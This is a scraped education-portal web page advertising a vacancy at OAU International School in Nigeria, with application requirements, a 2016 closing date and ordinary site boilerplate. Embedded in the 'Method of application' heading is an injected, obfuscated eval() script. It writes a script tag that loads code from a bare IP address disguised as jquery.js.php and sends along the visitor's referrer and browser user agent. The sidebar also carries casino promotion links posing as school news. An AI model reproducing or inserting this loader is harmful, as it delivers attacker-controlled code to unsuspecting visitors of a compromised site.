<p><span style="text-decoration: underline;"><strong>Method <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|ryibh||97|script|language|rel|nofollow|type|text|src|http|45|67|write|dyeyz|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> of application:</strong></span></p>
<p>Applicants for the position are required to submit ten copies of their applications, photocopies of their credentials, and up to date curriculum vitae giving the following information in order as listed below:</p>
<ul>
<li>Full Name (Surname first in capital letters)</li>
<li>Post Applied for:</li>
<li>Date and place of birth (attach birth certificate/sworn affidavit)</li>
<li>Nationality</li>
<li>State of Origin, Senatorial District and Local Government Area (if a Nigerian)</li>
<li>Permanent Home Address</li>
<li>Current Postal Address including G.S.M. Telephone number</li>
<li>Marital Status</li>
<li>Number of Children and their Ages</li>
<li>Institutions attended with dates</li>
<li>Academic Professional qualifications and distinctions obtained with dates (attach copies of credentials)</li>
<li>Work Experience with dates</li>
<li>Present Employment, Status and Salary (if any)</li>
<li>Professional accomplishment</li>
<li>Service to national and International bodies</li>
<li>Extra Curricular Activities</li>
<li>Any physical challenge?</li>
<li>Names and addresses of three (3) referees who must have been closely associated with candidate’s academic /work experience.</li>
</ul>
<p>Candidates applying for the position are advised to request their referees to forward confidential reports on them directly to the Principal. The reports should be duly marked “CONFIDENTIAL”.</p>
<p><span style="text-decoration: underline;"><strong>Closing Date:</strong></span></p>
<p>Applications are to be addressed to the Vice Chancellor and Chairman, O.A.U. International School Governing Board through the Principal, O.A.U. International School. Application should be submitted in the School Administrative Office not later than Monday, October 17, 2016. Only the applications of shortlisted candidates will be acknowledged.</p>
<p>Best of luck To You all&#8230;<br />
<strong>CampusPortalNG Team</strong></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Vacant Position in OAU International School — Apply</span><span class="updated"> October 16th, 2016</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-34734" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/&amp;media=https://campusportalng.com/wp-content/uploads/2015/10/oau-gate1.png&amp;description=Vacant Position in OAU International School — Apply" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/vinyl-casino-une-experience-retro-moderne-du-jeu-en-ligne/100339/" data-wpel-link="internal">Vinyl Casino : une expérience rétro moderne du jeu en ligne</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/lucky31-une-porte-ouverte-vers-lunivers-des-casinos-en-ligne/100337/" data-wpel-link="internal">Lucky31 : Une porte ouverte vers l’univers des casinos en ligne</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/roobet-casino-un-geant-des-casinos-crypto-mais-experience-tres-partagee/100335/" data-wpel-link="internal">Roobet Casino : un géant des casinos crypto… mais expérience très partagée</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"34734\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "34734" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>